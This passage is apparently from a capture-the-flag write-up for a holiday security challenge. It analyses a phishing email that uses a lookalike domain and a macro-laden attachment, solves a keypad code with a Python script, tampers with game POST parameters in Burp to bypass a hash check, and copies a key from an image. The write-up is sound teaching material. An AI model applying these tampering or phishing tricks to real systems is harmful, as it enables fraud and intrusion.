
It had, indeed, a ZIP archive as an attachment, containing a document called
19th Century Holiday Cheer Assignment.docm.
Fifth question
- How many unique email addresses were used to send Holiday Cheer essays to Professor Banas? Please provide the numeric value. (Example: 1)
Now that is a question I find more easily answered using the file archive. We can grep
for From: header directly in the files:
$ grep -hR 'From: ' . From: Merry Fairybubbles <Merry.Fairybubbles@students.elfu.org> From: Carl Banas <Carl.Banas@faculty.elfu.org> From: Sixpence Snowcane <Sixpence.Snowcane@students.elfu.org> From: Sparkle Redberry <Sparkle.Redberry@students.elfu.org> From: Partridge Sugartree <Partridge.Sugartree@students.elfu.org> From: Turtledove Fairytree <Turtledove.Fairytree@students.elfu.org> From: Cherry Brandyfluff <Cherry.Brandyfluff@students.elfu.org> From: Carl Banas <Carl.Banas@faculty.elfu.org> From: Cupcake Silverlog <Cupcake.Silverlog@students.elfu.org> [...]
Let's remove Prof Banas' email address from the results, and let's get only unique outputs:
$ grep -hR 'From: ' . | sort -u | grep -v 'Carl Banas' | wc -l 21
Twenty-one unique email addresses were used to send essays to Prof Banas.
Sixth question
- What was the password for the zip archive that contained the suspicious file?
In question four, we were able to find the malicious mail containing the
archive. Let's take a look at this email one more time. We can see in the
results{}.workers.smtp.body property the content of the email:
professor banas, i have completed my assignment. please open the attached zip file with password 123456789 and then open the word document to view it. you will have to click "enable editing" then "enable content" to see it. this was a fun assignment. i hope you like it!
—bradly buttercups
The password for the file is 123456789.
Seventh question
- What email address did the suspicious file come from?
From the same email, we can find the sender's email address. It's
bradly.buttercups@eIfu.org>. You can notice that the second letter in
the domain is a capital i and not a lowercase l. It's a common
trick used when sending a phishing email.
Now let's mock Kent:
Guest (me): Oh man that's pretty embarrassing, eh?
Kent: Oh you again?
Guest (me): lulz...
Kent you are so unfair. And we were going to make you the king of the Winter Carnival.Kent: You'll rue the day.
Guest (me): Who talks like that?
Kent, you're the worst.
Objective 7:
The Dorm Room's Keypad
There's a keypad controlling the access to the elves' dorm room. Since it's colde outside, the keys are a little bit frosty:

We can kind of make out the keys that are most used: 1, 3, and 7. Naturally,
I tried 1337, but this wasn't the right code.
Luckily, Tangle Coalbox is here to provide us with clues.

Tangle Coalbox says
Hey kid, it's me, Tangle Coalbox.
I'm sleuthing again, and I could use your help.
Ya see, this here number lock's been popped by someone.
I think I know who, but it'd sure be great if you could open this up for me.
I've got a few clues for you.
- One digit is repeated once.
- The code is a prime number.
- You can probably tell by looking at the keypad which buttons are used.
Alright, we were on the right track: we can see which buttons are used, and our first code had indeed one digit repeated once. However, 1337 is not a prime number. So, let's code a little script that will generate potential candidates. I used Python, with the sympy library to test primality:
#!/usr/bin/env python3 from itertools import permutations from sympy import isprime def main(): # These are our three digits base_digits = '137' valid_candidates = set() for d in base_digits: # We create a string with four digits, by repeating each digit once doubled_digits = d + base_digits for p in permutations(doubled_digits, 4): candidate = ''.join(p) if isprime(int(candidate)): valid_candidates.add(candidate) print('\n'.join(valid_candidates)) if __name__ == '__main__': main()
$ ./frost_key_pad.py 1373 3371 7331 3137 1733
We now have only five candidates. By trying them each one by one, we find that
the correct code is 7331 (which is 1337 backwards, might have
found it with a little bit of guessing).

Minty Candy Cane's Cranberry Pi Challenge
We have an old video game that we must beat:
Welcome to the Trail! It's nearly time for Kringlecon. You need to get there before the 25th day of December! Hitch up your reindeer, gather your supplies, and do your best to make it to the North Pole on time.
Good luck!
There are three difficulty level, easy, medium, and hard.
Now, let's select the easy mode, and start playing:

Hmm, we can see a distance parameter in the URL. We also see that we
have a remaining distance of 8000. What happends if we modify the
distance parameter in the URL?

Well, if we put distance=1, we can see that the remaining distance is
7999. So, let's put distance=8000 and press GO:

Alright, that was easy! Let's try the medium mode:

So, no parameter in the URL. Let's launch Burp, and see what happens if we press GO:
POST /trail/ HTTP/1.1 Host: trail.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 Content-Length: 416 Cookie: trail-mix-cookie=fd1ec9a9109e6fd09265795ccebab2d65473a9d2 pace=0&playerid=JebediahSpringfield&action=go&difficulty=1&money=3000&distance=0&curmonth=8&curday=1&name0=Jane&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Anna&health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Vlad&health2=100&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Vlad&health3=100&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=2&runners=2&ammo=50&meds=10&food=200&hash=HASH
Ok, the distance parameter is not in the URL anymore, it's sent by
POST. So, let's press the GO button once more, intercept the request
in Burp, and change the distance value to 8000:
POST /trail/ HTTP/1.1 Host: trail.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 Content-Length: 416 Cookie: trail-mix-cookie=fd1ec9a9109e6fd09265795ccebab2d65473a9d2 pace=0&playerid=JebediahSpringfield&action=go&difficulty=1&money=3000&distance=8000&curmonth=8&curday=1&name0=Jane&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Anna&health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Vlad&health2=100&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Vlad&health3=100&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=2&runners=2&ammo=50&meds=10&food=200&hash=HASH

Not too bad! Now, let's try the hard mode.
The hard mode works the same as the medium mode however, there is a verification hash that is used to verify that we did not modify the state, as we did previously. Here's the original request:
POST /trail/ HTTP/1.1 Host: trail.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 Content-Length: 452 Cookie: trail-mix-cookie=f2a856a1e116d4c8e20dac88f31505dba60e7a17 pace=0&playerid=JebediahSpringfield&action=go&difficulty=2&money=1500&distance=0&curmonth=9&curday=1&name0=Emmanuel&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Lila&health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Mathias&health2=100&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Joseph&health3=100&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=2&runners=2&ammo=10&meds=2&food=100&hash=bc573864331a9e42e4511de6f678aa83
Now, let's see what happens it we try to modify the distance parameter:
POST /trail/ HTTP/1.1 Host: trail.elfu.org User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 Content-Length: 452 Cookie: trail-mix-cookie=f2a856a1e116d4c8e20dac88f31505dba60e7a17 pace=0&playerid=JebediahSpringfield&action=go&difficulty=2&money=1500&distance=8000&curmonth=9&curday=1&name0=Emmanuel&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Lila&health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Mathias&health2=100&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Joseph&health3=100&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=2&runners=2&ammo=10&meds=2&food=100&hash=bc573864331a9e42e4511de6f678aa83
HTTP/1.1 200 OK Server: nginx/1.14.2 Date: Sun, 12 Jan 2020 21:35:13 GMT Content-Length: 198 Set-Cookie: trail-mix-cookie=8dc362d86d212e4032987287943a7b0f1c569ef1; expires=Mon, 13 Jan 2020 00:35:13 GMT; HttpOnly; Max-Age=10800; Path=/ <html><title>Fail</title><body style='background-color:black;'><font color='white'>Sorry, something's just not right about your status: badHash<br>You have fallen off the trail.™</body></html>
Well, we can't modify the parameters anymore, they are checked. Or, are they? By trying to modify different parameters, we can see which ones are checked in the hash parameter. For example, we can't modify the distance, or our money. But the reindeers' health is not checked. So, we can modify their health, so that our reindeers is always to the max. We can use Burp's match and replace functionality to do so:

Now, we can set the pace to "Grueling", and keep progressing, and travel the whole distance:

Get Access To The Steam Tunnels
When we get inside an elf's room, we see a weird looking guy running away:

We follow him into the closet, but we're face to a closed door, with a key ring and a key hole. If we snoop around the room, we find a weird looking machine, with six dials and a "Cut" button. Let's try something:

Alright! It's a key cutter. We can cut a key with different notch size.

If we manage to get a glimpse of the key opening the door in the closet, we can cut a copy, and then open the door. But where can we see the key?
Looking back at the guy that ran away, we can see that he has a key dangling from his belt. But he's running away fast, how can we get a good look at the key? Well, we can use our browser's developer tools, head over to the "Network" tab, and see the image of our guy being downloaded:

Let's download our krampus.png:

Now, we can open this image in our favorite image editor, and zoom in on the key:

We can clearly see the six notches in this key. But how deep are they? We can infer a couple of guesses:

- Notch #6 seems to be of depth zero. We can determine this by cutting trial keys on the key cutter.
- Notch #1 seems to be one depth unit less than notch #2, but one depth unit more than notch #6.
- Notches #2, 3, and 5, seem to be the same depth.
So, we can then venture that:
- Notch # 1 is depth 1
- Notches #2, 3, and 5 are depth 2
- Notch #6 is depth 0
There is still some uncertainty regarding notch #4. It seems to be three or
four depth unit more than notch #2, which would make it 5 or 6. We can generate
both keys and try them both. Turns out that the correct key is 122520:

We can now enter the steam tunnels, where we can find our runaway guy:

Krampus says
Hello there! I’m Krampus Hollyfeld.
I maintain the steam tunnels underneath Elf U,
Keeping all the elves warm and jolly.
Though I spend my time in the tunnels and smoke,
In this whole wide world, there's no happier bloke!
Yes, I borrowed Santa’s turtle doves for just a bit.
Someone left some scraps of paper near that fireplace, which is a big fire hazard.
I sent the turtle doves to fetch the paper scraps.
But, before I can tell you more, I need to know that I can trust you.
Tell you what – if you can help me beat the Frido Sleigh contest (Objective 8), then I'll know I can trust you.
The contest is here on my screen and at fridosleigh.com.
No purchase necessary, enter as often as you want, so I am!
They set up the rules, and lately, I have come to realize that I have certain materialistic, cookie needs.
Unfortunately, it's restricted to elves only, and I can't bypass the CAPTEHA.
